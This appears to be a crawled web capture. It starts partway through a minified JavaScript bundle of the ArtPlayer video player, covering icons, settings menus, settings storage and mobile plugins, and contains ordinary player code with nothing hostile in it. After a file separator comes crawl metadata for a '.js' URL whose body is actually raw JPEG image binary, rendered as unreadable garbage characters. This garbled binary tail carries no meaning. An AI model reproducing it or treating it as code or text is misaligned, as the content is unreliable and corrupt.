1024"><path fill="#fff" d="M298.667 426.667v-85.334a213.333 213.333 0 1 1 426.666 0v85.334H768A85.333 85.333 0 0 1 853.333 512v256A85.333 85.333 0 0 1 768 853.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667zM512 213.333a128 128 0 0 0-128 128v85.334h256v-85.334a128 128 0 0 0-128-128"/></svg>'},{}],"8M4rv":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="m666.752 194.517-49.365 74.112A128 128 0 0 0 384 341.333l.043 85.334h384A85.333 85.333 0 0 1 853.376 512v256a85.333 85.333 0 0 1-85.333 85.333H256A85.333 85.333 0 0 1 170.667 768V512A85.333 85.333 0 0 1 256 426.667h42.667v-85.334a213.333 213.333 0 0 1 368.085-146.816"/></svg>'},{}],iY4Nz:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M768 298.667h170.667V384h-256V128H768zM341.333 384h-256v-85.333H256V128h85.333zM768 725.333V896h-85.333V640h256v85.333zM341.333 640v256H256V725.333H85.333V640z"/></svg>'},{}],"8DF0G":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M625.778 256H768v142.222h113.778v-256h-256zM256 398.222V256h142.222V142.222h-256v256zm512 227.556V768H625.778v113.778h256v-256zM398.222 768H256V625.778H142.222v256h256z"/></svg>'},{}],"64eDf":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zM896 512a64 64 0 0 1 7.488 127.552L896 640H768v128a64 64 0 0 1-56.512 63.552L704 832a64 64 0 0 1-63.552-56.512L640 768V582.592c0-34.496 25.024-66.112 61.632-70.208l8-.384zm-640 0a64 64 0 0 1-7.488-127.552L256 384h128V256a64 64 0 0 1 56.512-63.552L448 192a64 64 0 0 1 63.552 56.512L512 256v185.408c0 34.432-25.024 66.112-61.632 70.144l-8 .448z"/></svg>'},{}],gxLKk:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18" class="icon" viewBox="0 0 1152 1024"><path fill="#fff" d="M1075.2 0H76.8A76.8 76.8 0 0 0 0 76.8v870.4a76.8 76.8 0 0 0 76.8 76.8h998.4a76.8 76.8 0 0 0 76.8-76.8V76.8A76.8 76.8 0 0 0 1075.2 0M1024 128v768H128V128zm-576 64a64 64 0 0 1 7.488 127.552L448 320H320v128a64 64 0 0 1-56.512 63.552L256 512a64 64 0 0 1-63.552-56.512L192 448V262.592c0-34.432 25.024-66.112 61.632-70.144l8-.448zm256 640a64 64 0 0 1-7.488-127.552L704 704h128V576a64 64 0 0 1 56.512-63.552L896 512a64 64 0 0 1 63.552 56.512L960 576v185.408c0 34.496-25.024 66.112-61.632 70.208l-8 .384z"/></svg>'},{}],"1a3p7":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1664 1024"><path fill="#648FFC" d="M1152 0H512a512 512 0 0 0 0 1024h640a512 512 0 0 0 0-1024m0 960a448 448 0 1 1 448-448 448 448 0 0 1-448 448"/></svg>'},{}],ioXaN:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="26" height="26" class="icon" viewBox="0 0 1740 1024"><path fill="#fff" d="M511.898 1024h670.515c282.419-.41 511.18-229.478 511.18-511.898 0-282.419-228.761-511.488-511.18-511.897H511.898C229.478.615.717 229.683.717 512.102c0 282.42 228.761 511.488 511.18 511.898m-.564-975.36A464.589 464.589 0 1 1 48.026 513.024 463.87 463.87 0 0 1 511.334 48.435z"/></svg>'},{}],ghEK8:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" class="icon" viewBox="0 0 1024 1024"><path fill="#fff" d="M554.667 810.667V896h-85.334v-85.333zm-384-632.662a42.67 42.67 0 0 1 34.986 18.219l203.904 291.328a42.67 42.67 0 0 1 0 48.896L205.611 827.776A42.667 42.667 0 0 1 128 803.328V220.672a42.667 42.667 0 0 1 42.667-42.667m682.666 0a42.667 42.667 0 0 1 42.368 37.718l.299 4.949v582.656a42.667 42.667 0 0 1-74.24 28.63l-3.413-4.182-203.904-291.328a42.67 42.67 0 0 1-3.03-43.861l3.03-5.035 203.946-291.328a42.67 42.67 0 0 1 34.944-18.219M554.667 640v85.333h-85.334V640zm-358.4-320.896V716.8L335.957 512 196.31 319.104zm358.4 150.23v85.333h-85.334v-85.334zm0-170.667V384h-85.334v-85.333zm0-170.667v85.333h-85.334V128z"/></svg>'},{}],"3iobs":[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="50" height="50" viewBox="0 0 1024 1024"><path d="M593.818 168.55 949.82 763.76c26.153 43.746 10.732 99.738-34.447 125.052-14.397 8.069-30.72 12.308-47.37 12.308H155.976c-52.224 0-94.536-40.96-94.536-91.505 0-16.097 4.383-31.928 12.718-45.875l356.004-595.19c26.173-43.724 84.009-58.654 129.208-33.341a93.1 93.1 0 0 1 34.448 33.341M512 819.2a61.44 61.44 0 1 0 0-122.88 61.44 61.44 0 0 0 0 122.88m0-512a72.315 72.315 0 0 0-71.762 81.306l25.723 205.721a46.408 46.408 0 0 0 92.078 0l25.723-205.742A72.315 72.315 0 0 0 512 307.2"/></svg>'},{}],dhbAn:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" class="icon" viewBox="0 0 1024 1024"><path d="m571.733 512 268.8-268.8c17.067-17.067 17.067-42.667 0-59.733-17.066-17.067-42.666-17.067-59.733 0L512 452.267l-268.8-268.8c-17.067-17.067-42.667-17.067-59.733 0-17.067 17.066-17.067 42.666 0 59.733l268.8 268.8-268.8 268.8c-17.067 17.067-17.067 42.667 0 59.733 8.533 8.534 19.2 12.8 29.866 12.8s21.334-4.266 29.867-12.8l268.8-268.8 268.8 268.8c8.533 8.534 19.2 12.8 29.867 12.8s21.333-4.266 29.866-12.8c17.067-17.066 17.067-42.666 0-59.733z"/></svg>'},{}],hbZQA:[function(t,s,i,n){s.exports='<svg xmlns="http://www.w3.org/2000/svg" width="18" height="18"><g fill="#fff"><path d="M16 1H2a1 1 0 0 0-1 1v10a1 1 0 0 0 1 1h3v-2H3V3h12v8h-2v2h3a1 1 0 0 0 1-1V2a1 1 0 0 0-1-1"/><path d="M4 17h10l-5-6z"/></g></svg>'},{}],aqPSH:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("./flip"),c=o.interopDefault(a),l=t("./aspectRatio"),u=o.interopDefault(l),f=t("./playbackRate"),d=o.interopDefault(f),h=t("./subtitleOffset"),p=o.interopDefault(h),m=t("../utils/component"),g=o.interopDefault(m),v=t("../utils");class x extends g.default{constructor(E){super(E);let{option:b,controls:S,template:{$setting:A}}=E;this.name="setting",this.$parent=A,this.id=0,this.active=null,this.cache=new Map,this.option=[...this.builtin,...b.settings],b.setting&&(this.format(),this.render(),E.on("blur",()=>{this.show&&(this.show=!1,this.render())}),E.on("focus",C=>{let _=(0,v.includeFromEvent)(C,S.setting),T=(0,v.includeFromEvent)(C,this.$parent);!this.show||_||T||(this.show=!1,this.render())}),E.on("resize",()=>this.resize()))}get builtin(){let E=[],{option:b}=this.art;return b.playbackRate&&E.push((0,d.default)(this.art)),b.aspectRatio&&E.push((0,u.default)(this.art)),b.flip&&E.push((0,c.default)(this.art)),b.subtitleOffset&&E.push((0,p.default)(this.art)),E}traverse(E,b=this.option){var S;for(let A=0;A<b.length;A++){let C=b[A];E(C),(S=C.selector)!=null&&S.length&&this.traverse.call(this,E,C.selector)}}check(E){E.$parent.tooltip=E.html,this.traverse(b=>{b.default=b===E,b.default&&b.$item&&(0,v.inverseClass)(b.$item,"art-current")},E.$option),this.render(E.$parents)}format(E=this.option,b,S,A=[]){for(let C=0;C<E.length;C++){let _=E[C];if(_!=null&&_.name?((0,v.errorHandle)(!A.includes(_.name),"The [".concat(_.name,"] already exists in [setting]")),A.push(_.name)):_.name="setting-".concat(this.id++),!_.$formatted){(0,v.def)(_,"$parent",{get:()=>b}),(0,v.def)(_,"$parents",{get:()=>S}),(0,v.def)(_,"$option",{get:()=>E});let T=[];(0,v.def)(_,"$events",{get:()=>T}),(0,v.def)(_,"$formatted",{get:()=>!0})}this.format(_.selector||[],_,E,A)}this.option=E}find(E=""){let b=null;return this.traverse(S=>{S.name===E&&(b=S)}),b}resize(){var _,T;let{controls:E,constructor:{SETTING_WIDTH:b,SETTING_ITEM_HEIGHT:S},template:{$player:A,$setting:C}}=this.art;if(E.setting&&this.show){let R=((T=(_=this.active[0])==null?void 0:_.$parent)==null?void 0:T.width)||b,{left:I,width:D}=(0,v.getRect)(E.setting),{left:B,width:M}=(0,v.getRect)(A),P=I-B+D/2-R/2,$=this.active===this.option?this.active.length*S:(this.active.length+1)*S;if((0,v.setStyle)(C,"height","".concat($,"px")),(0,v.setStyle)(C,"width","".concat(R,"px")),this.art.isRotate||v.isMobile)return;P+R>M?((0,v.setStyle)(C,"left",null),(0,v.setStyle)(C,"right",null)):((0,v.setStyle)(C,"left","".concat(P,"px")),(0,v.setStyle)(C,"right","auto"))}}inactivate(E){for(let b=0;b<E.$events.length;b++)this.art.events.remove(E.$events[b]);E.$events.length=0}remove(E){let b=this.find(E);(0,v.errorHandle)(b,"Can't find [".concat(E,"] in the [setting]"));let S=b.$option.indexOf(b);b.$option.splice(S,1),this.inactivate(b),b.$item&&(0,v.remove)(b.$item),this.render()}update(E){let b=this.find(E.name);return b?(this.inactivate(b),Object.assign(b,E),this.format(),this.createItem(b,!0),this.render(),b):this.add(E)}add(E,b=this.option){return b.push(E),this.format(),this.createItem(E),this.render(),E}createHeader(E){if(!this.cache.has(E.$option))return;let b=this.cache.get(E.$option),{proxy:S,icons:{arrowLeft:A},constructor:{SETTING_ITEM_HEIGHT:C}}=this.art,_=(0,v.createElement)("div");(0,v.setStyle)(_,"height","".concat(C,"px")),(0,v.addClass)(_,"art-setting-item"),(0,v.addClass)(_,"art-setting-item-back");let T=(0,v.append)(_,'<div class="art-setting-item-left"></div>'),R=(0,v.createElement)("div");(0,v.addClass)(R,"art-setting-item-left-icon"),(0,v.append)(R,A),(0,v.append)(T,R),(0,v.append)(T,E.$parent.html);let I=S(_,"click",()=>this.render(E.$parents));E.$parent.$events.push(I),(0,v.append)(b,_)}createItem(E,b=!1){var U,X;if(!this.cache.has(E.$option))return;let S=this.cache.get(E.$option),A=E.$item,C="selector";(0,v.has)(E,"switch")&&(C="switch"),(0,v.has)(E,"range")&&(C="range"),(0,v.has)(E,"onClick")&&(C="button");let{icons:_,proxy:T,constructor:R}=this.art,I=(0,v.createElement)("div");(0,v.addClass)(I,"art-setting-item"),(0,v.setStyle)(I,"height","".concat(R.SETTING_ITEM_HEIGHT,"px")),I.dataset.name=E.name||"",I.dataset.value=E.value||"";let D=(0,v.append)(I,'<div class="art-setting-item-left"></div>'),B=(0,v.append)(I,'<div class="art-setting-item-right"></div>'),M=(0,v.createElement)("div");switch((0,v.addClass)(M,"art-setting-item-left-icon"),C){case"button":case"switch":case"range":(0,v.append)(M,E.icon||_.config);break;case"selector":(U=E.selector)!=null&&U.length?(0,v.append)(M,E.icon||_.config):(0,v.append)(M,_.check)}(0,v.append)(D,M),(0,v.def)(E,"$icon",{configurable:!0,get:()=>M}),(0,v.def)(E,"icon",{configurable:!0,get:()=>M.innerHTML,set(W){M.innerHTML="",(0,v.append)(M,W)}});let P=(0,v.createElement)("div");(0,v.addClass)(P,"art-setting-item-left-text"),(0,v.append)(P,E.html||""),(0,v.append)(D,P),(0,v.def)(E,"$html",{configurable:!0,get:()=>P}),(0,v.def)(E,"html",{configurable:!0,get:()=>P.innerHTML,set(W){P.innerHTML="",(0,v.append)(P,W)}});let $=(0,v.createElement)("div");switch((0,v.addClass)($,"art-setting-item-right-tooltip"),(0,v.append)($,E.tooltip||""),(0,v.append)(B,$),(0,v.def)(E,"$tooltip",{configurable:!0,get:()=>$}),(0,v.def)(E,"tooltip",{configurable:!0,get:()=>$.innerHTML,set(W){$.innerHTML="",(0,v.append)($,W)}}),C){case"switch":{let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon");let L=(0,v.append)(W,_.switchOn),O=(0,v.append)(W,_.switchOff);(0,v.setStyle)(E.switch?O:L,"display","none"),(0,v.append)(B,W),(0,v.def)(E,"$switch",{configurable:!0,get:()=>W});let N=E.switch;(0,v.def)(E,"switch",{configurable:!0,get:()=>N,set(V){N=V,V?((0,v.setStyle)(O,"display","none"),(0,v.setStyle)(L,"display",null)):((0,v.setStyle)(O,"display",null),(0,v.setStyle)(L,"display","none"))}});break}case"range":{let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon");let L=(0,v.append)(W,'<input type="range">');L.value=E.range[0],L.min=E.range[1],L.max=E.range[2],L.step=E.range[3],(0,v.addClass)(L,"art-setting-range"),(0,v.append)(B,W),(0,v.def)(E,"$range",{configurable:!0,get:()=>L});let O=[...E.range];(0,v.def)(E,"range",{configurable:!0,get:()=>O,set(N){O=[...N],L.value=N[0],L.min=N[1],L.max=N[2],L.step=N[3]}})}break;case"selector":if((X=E.selector)!=null&&X.length){let W=(0,v.createElement)("div");(0,v.addClass)(W,"art-setting-item-right-icon"),(0,v.append)(W,_.arrowRight),(0,v.append)(B,W)}}switch(C){case"switch":if(E.onSwitch){let W=T(I,"click",async L=>{E.switch=await E.onSwitch.call(this.art,E,I,L)});E.$events.push(W)}break;case"range":if(E.$range){if(E.onRange){let W=T(E.$range,"change",async L=>{E.range[0]=E.$range.valueAsNumber,E.tooltip=await E.onRange.call(this.art,E,I,L)});E.$events.push(W)}if(E.onChange){let W=T(E.$range,"input",async L=>{E.range[0]=E.$range.valueAsNumber,E.tooltip=await E.onChange.call(this.art,E,I,L)});E.$events.push(W)}}break;case"selector":{let W=T(I,"click",async L=>{var O;(O=E.selector)!=null&&O.length?this.render(E.selector):(this.check(E),E.$parent.onSelect&&(E.$parent.tooltip=await E.$parent.onSelect.call(this.art,E,I,L)))});E.$events.push(W),E.default&&(0,v.addClass)(I,"art-current")}break;case"button":if(E.onClick){let W=T(I,"click",async L=>{E.tooltip=await E.onClick.call(this.art,E,I,L)});E.$events.push(W)}}(0,v.def)(E,"$item",{configurable:!0,get:()=>I}),b?(0,v.replaceElement)(I,A):(0,v.append)(S,I),E.mounted&&setTimeout(()=>E.mounted.call(this.art,E.$item,E),0)}render(E=this.option){var b;if(this.active=E,this.cache.has(E)){let S=this.cache.get(E);(0,v.inverseClass)(S,"art-current")}else{let S=(0,v.createElement)("div");this.cache.set(E,S),(0,v.addClass)(S,"art-setting-panel"),(0,v.append)(this.$parent,S),(0,v.inverseClass)(S,"art-current"),(b=E[0])!=null&&b.$parent&&this.createHeader(E[0]);for(let A=0;A<E.length;A++)this.createItem(E[A])}this.resize()}}i.default=x},{"./flip":"7YotA","./aspectRatio":"6Hidr","./playbackRate":"3qrNj","./subtitleOffset":"4G52T","../utils/component":"j4qZZ","../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"7YotA":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,icons:f,constructor:{SETTING_ITEM_WIDTH:d,FLIP:h}}=l;function p(g){return u.get((0,a.capitalize)(g))}function m(){let g=l.setting.find("flip-".concat(l.flip));l.setting.check(g)}return{width:d,name:"flip",html:u.get("Video Flip"),tooltip:p(l.flip),icon:f.flip,selector:h.map(g=>({value:g,name:"flip-".concat(g),default:g===l.flip,html:p(g)})),onSelect:g=>(l.flip=g.value,g.html),mounted:()=>{m(),l.on("flip",()=>m())}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"6Hidr":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:{SETTING_ITEM_WIDTH:f,ASPECT_RATIO:d}}=c;function h(m){return m==="default"?l.get("Default"):m}function p(){let m=c.setting.find("aspect-ratio-".concat(c.aspectRatio));c.setting.check(m)}return{width:f,name:"aspect-ratio",html:l.get("Aspect Ratio"),icon:u.aspectRatio,tooltip:h(c.aspectRatio),selector:d.map(m=>({value:m,name:"aspect-ratio-".concat(m),default:m===c.aspectRatio,html:h(m)})),onSelect:m=>(c.aspectRatio=m.value,m.html),mounted:()=>{p(),c.on("aspectRatio",()=>p())}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"3qrNj":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:{SETTING_ITEM_WIDTH:f,PLAYBACK_RATE:d}}=c;function h(m){return m===1?l.get("Normal"):m.toFixed(1)}function p(){let m=c.setting.find("playback-rate-".concat(c.playbackRate));c.setting.check(m)}return{width:f,name:"playback-rate",html:l.get("Play Speed"),tooltip:h(c.playbackRate),icon:u.playbackRate,selector:d.map(m=>({value:m,name:"playback-rate-".concat(m),default:m===c.playbackRate,html:h(m)})),onSelect:m=>(c.playbackRate=m.value,m.html),mounted:()=>{p(),c.on("video:ratechange",()=>p())}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"4G52T":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");function a(c){let{i18n:l,icons:u,constructor:f}=c;return{width:f.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:l.get("Subtitle Offset"),icon:u.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:d=>(c.subtitleOffset=d.range[0],d.range[0]+"s"),mounted:(d,h)=>{c.on("subtitleOffset",p=>{h.$range.value=p,h.tooltip=p+"s"})}}}o.defineInteropFlag(i),o.export(i,"default",()=>a)},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"48Pli":[function(t,s,i,n){t("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(i),i.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(o){try{let a=JSON.parse(window.localStorage.getItem(this.name))||{};return o?a[o]:a}catch(a){return o?this.settings[o]:this.settings}}set(o,a){try{let c=Object.assign({},this.get(),{[o]:a});window.localStorage.setItem(this.name,JSON.stringify(c))}catch(c){this.settings[o]=a}}del(o){try{let a=this.get();delete a[o],window.localStorage.setItem(this.name,JSON.stringify(a))}catch(a){delete this.settings[o]}}clear(){try{window.localStorage.removeItem(this.name)}catch(o){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],eOOz3:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i);var a=t("../utils"),c=t("./miniProgressBar"),l=o.interopDefault(c),u=t("./autoOrientation"),f=o.interopDefault(u),d=t("./autoPlayback"),h=o.interopDefault(d),p=t("./fastForward"),m=o.interopDefault(p),g=t("./lock"),v=o.interopDefault(g);i.default=class{constructor(x){this.art=x,this.id=0;let{option:y}=x;y.miniProgressBar&&!y.isLive&&this.add(l.default),y.lock&&a.isMobile&&this.add(v.default),y.autoPlayback&&!y.isLive&&this.add(h.default),y.autoOrientation&&a.isMobile&&this.add(f.default),y.fastForward&&a.isMobile&&!y.isLive&&this.add(m.default);for(let E=0;E<y.plugins.length;E++)this.add(y.plugins[E])}add(x){this.id+=1;let y=x.call(this.art,this.art);return y instanceof Promise?y.then(E=>this.next(x,E)):this.next(x,y)}next(x,y){let E=y&&y.name||x.name||"plugin".concat(this.id);return(0,a.errorHandle)(!(0,a.has)(this,E),"Cannot add a plugin that already has the same name: ".concat(E)),(0,a.def)(this,E,{value:y}),this}}},{"../utils":"gpvEP","./miniProgressBar":"bAQc0","./autoOrientation":"31jHc","./autoPlayback":"UojkI","./fastForward":"k8rjo","./lock":"ifBkM","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],bAQc0:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){return l.on("control",u=>{u?(0,a.removeClass)(l.template.$player,"art-mini-progress-bar"):(0,a.addClass)(l.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],"31jHc":[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{constructor:u,template:{$player:f,$video:d}}=l;return l.on("fullscreenWeb",h=>{if(h){let{videoWidth:p,videoHeight:m}=d,{clientWidth:g,clientHeight:v}=document.documentElement;(p>m&&g<v||p<m&&g>v)&&setTimeout(()=>{(0,a.setStyle)(f,"width","".concat(v,"px")),(0,a.setStyle)(f,"height","".concat(g,"px")),(0,a.setStyle)(f,"transform-origin","0 0"),(0,a.setStyle)(f,"transform","rotate(90deg) translate(0, -".concat(g,"px)")),(0,a.addClass)(f,"art-auto-orientation"),l.isRotate=!0,l.emit("resize")},u.AUTO_ORIENTATION_TIME)}else(0,a.hasClass)(f,"art-auto-orientation")&&((0,a.removeClass)(f,"art-auto-orientation"),l.isRotate=!1,l.emit("resize"))}),l.on("fullscreen",async h=>{var m;if(!((m=screen==null?void 0:screen.orientation)!=null&&m.lock))return;let p=screen.orientation.type;if(h){let{videoWidth:g,videoHeight:v}=d,{clientWidth:x,clientHeight:y}=document.documentElement;if(g>v&&x<y||g<v&&x>y){let E=p.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(E),(0,a.addClass)(f,"art-auto-orientation-fullscreen")}}else(0,a.hasClass)(f,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(p),(0,a.removeClass)(f,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,a.hasClass)(f,"art-auto-orientation")}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],UojkI:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{i18n:u,icons:f,storage:d,constructor:h,proxy:p,template:{$poster:m}}=l,g=l.layers.add({name:"auto-playback",html:'<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>'}),v=(0,a.query)(".art-auto-playback-last",g),x=(0,a.query)(".art-auto-playback-jump",g),y=(0,a.query)(".art-auto-playback-close",g);(0,a.append)(y,f.close);let E=null;function b(){let S=(d.get("times")||{})[l.option.id||l.option.url];clearTimeout(E),(0,a.setStyle)(g,"display","none"),S&&S>=h.AUTO_PLAYBACK_MIN&&((0,a.setStyle)(g,"display","flex"),v.innerText="".concat(u.get("Last Seen")," ").concat((0,a.secondToTime)(S)),x.innerText=u.get("Jump Play"),p(y,"click",()=>{(0,a.setStyle)(g,"display","none")}),p(x,"click",()=>{l.seek=S,l.play(),(0,a.setStyle)(m,"display","none"),(0,a.setStyle)(g,"display","none")}),l.once("video:timeupdate",()=>{E=setTimeout(()=>{(0,a.setStyle)(g,"display","none")},h.AUTO_PLAYBACK_TIMEOUT)}))}return l.on("video:timeupdate",()=>{if(l.playing){let S=d.get("times")||{},A=Object.keys(S);A.length>h.AUTO_PLAYBACK_MAX&&delete S[A[0]],S[l.option.id||l.option.url]=l.currentTime,d.set("times",S)}}),l.on("ready",b),l.on("restart",b),{name:"auto-playback",get times(){return d.get("times")||{}},clear:()=>d.del("times"),delete(S){let A=d.get("times")||{};return delete A[S],d.set("times",A),A}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],k8rjo:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{constructor:u,proxy:f,template:{$player:d,$video:h}}=l,p=null,m=!1,g=1,v=()=>{clearTimeout(p),m&&(m=!1,l.playbackRate=g,(0,a.removeClass)(d,"art-fast-forward"))};return f(h,"touchstart",x=>{x.touches.length===1&&l.playing&&!l.isLock&&(p=setTimeout(()=>{m=!0,g=l.playbackRate,l.playbackRate=u.FAST_FORWARD_VALUE,(0,a.addClass)(d,"art-fast-forward")},u.FAST_FORWARD_TIME))}),f(document,"touchmove",v),f(document,"touchend",v),{name:"fastForward",get state(){return(0,a.hasClass)(d,"art-fast-forward")}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}],ifBkM:[function(t,s,i,n){var o=t("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(i),o.export(i,"default",()=>c);var a=t("../utils");function c(l){let{layers:u,icons:f,template:{$player:d}}=l;function h(){return(0,a.hasClass)(d,"art-lock")}function p(){(0,a.addClass)(d,"art-lock"),l.isLock=!0,l.emit("lock",!0)}function m(){(0,a.removeClass)(d,"art-lock"),l.isLock=!1,l.emit("lock",!1)}return u.add({name:"lock",mounted(g){let v=(0,a.append)(g,f.lock),x=(0,a.append)(g,f.unlock);(0,a.setStyle)(v,"display","none"),l.on("lock",y=>{y?((0,a.setStyle)(v,"display","inline-flex"),(0,a.setStyle)(x,"display","none")):((0,a.setStyle)(v,"display","none"),(0,a.setStyle)(x,"display","inline-flex"))})},click(){h()?m():p()}}),{name:"lock",get state(){return h()},set state(g){g?p():m()}}}},{"../utils":"gpvEP","@parcel/transformer-js/src/esmodule-helpers.js":"7o2zS"}]},["jz4E5"],"jz4E5","parcelRequireb749",{})}(Ji,Ji.exports)),Ji.exports}var BF=FF();const V8=Lf(BF);export{l8 as $,Fi as A,zF as B,R8 as C,eu as D,rE as E,At as F,dA as G,Fs as H,k8 as I,I8 as J,L8 as K,QF as L,e8 as M,H8 as N,JF as O,Ks as P,HF as Q,$m as R,tA as S,af as T,WF as U,uE as V,i8 as W,NF as X,MF as Y,$F as Z,s8 as _,ut as a,j8 as a0,kb as a1,qF as a2,OF as a3,Yr as a4,V8 as a5,it as a6,Jm as a7,Bi as a8,Ef as a9,WE as aa,ZF as ab,Y1 as ac,GF as ad,KF as ae,Ib as af,Qe as ag,t8 as ah,a8 as ai,r8 as aj,XF as ak,YF as al,fu as am,O8 as an,B8 as ao,jI as ap,n8 as aq,wA as b,F8 as c,c8 as d,xe as e,M8 as f,U8 as g,qe as h,jF as i,Jc as j,VF as k,Ht as l,Pm as m,ll as n,Lt as o,cl as p,UF as q,ve as r,o8 as s,vl as t,P8 as u,D8 as v,On as w,oe as x,S1 as y,we as z};


--- FILE ---
content_type: application/javascript
request_url: https://xcpic1.xn--buwt15b.com/xiangcaotv/2024/10/05/0a1af812de264ac788d145a4fcd574b8.js
body_size: 3086
content:
���� JFIF      ���ICC_PROFILE   �    0  mntrRGB XYZ �        acsp                             ��     �-                                                   	desc   �   $rXYZ     gXYZ  (   bXYZ  <   wtpt  P   rTRC  d   (gTRC  d   (bTRC  d   (cprt  �   <mluc          enUS       s R G BXYZ       o�  8�  �XYZ       b�  ��  �XYZ       $�  �  ��XYZ       ��     �-para        ff  �  Y  �  
[        mluc          enUS        G o o g l e   I n c .   2 0 1 6�� C +5&(+?7BA>7<;ENcTEI^K;<VvW^gjopoCSz�yl�cmok�� C33kG<Gkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkkk��  � �" ��               �� 8      !1AQa"qR�#2B��b���$34S������               ��         !A1"Q��   ? �!q
C�\BaД�@���1�i0zi:b��#Z�.k�t��U�ڊ���cm%i�A!����X��r�mx�:�*jぅ�;,�t�W;�'�u���:�Dǃ�"�-s@�-ŕc��e�?�1�RVe!�͗�L�RԾSQ��vwJ�JI�Rb5RPC(f�K����U�S�L�}Qb2��A��.�%��*b�~W�>���*e,e��7��<T��x�ĸI�u���[1'[�︈��d"`'1�./0a#Tӝ���y��F��[�WЕx���L&!qub������K���֍ɲl+ϋ�1�ӟ1�� D�G�������S_m
�^��>���H�pk�c�;��j��4��������sFGb���t�Y�y���vT�D�E�����[y�c�W�Æ�S��2��dy^��v��z��F���QM���ec[�I�+K����sZ�8Q��j(�a�01���sF���MI]FZ���괟J\���e�:�>�iٷ�����$�z5FAU�u,d�h�~�UT|!L��y��p��X���B���LF7}�JQ�:��
� �'�BB�a�VF7s�	�t��[����Kmgm�5hi�㦅�F,֋{�OYcs�8�Mz�ˁUG��l�|7G,X�ѹ�5ڑ����@�]6c��Тr_�x���c3.u���4� Ƌ���`��\�{�����d��]�����l8��5�B,����gSNR��v�*24����RJ1�\,u�����  Ӻ�#濶�%}e��1M�����Y���*&zj��+�'����_P`9��d�u������~�7F�����Z�ƼlE����C28k;]Wa�f��O���4�
�8�v�
